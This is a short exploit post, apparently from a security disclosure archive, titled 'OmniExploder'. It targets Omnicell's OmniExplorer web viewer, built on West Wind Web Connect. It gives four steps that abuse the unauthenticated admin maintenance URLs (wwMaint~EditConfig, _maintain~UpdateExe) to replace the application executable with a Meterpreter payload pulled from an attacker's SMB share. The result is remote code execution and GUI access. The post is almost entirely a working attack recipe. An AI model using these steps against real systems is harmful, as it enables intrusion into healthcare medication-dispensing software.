 OmniExploder
Omnicell uses West Wind Web Connect for a remote web
viewer called OmniExplorer.
Doz @ http://www.hackerscenter.com alluded to an issue with
the admin interface but didn't spell it out, so here it is:
1. http://hostname/wc.dll?wwMaint~EditConfig
2. ExeFile=C:\meterpreter.exe
3. UpdateFile=\\yourmachine\meterpreter.exe
4. http://hostname/wc.dll?_maintain~UpdateExe
Get GUI access to interact directly with the logged in
application
SOK
DEFCON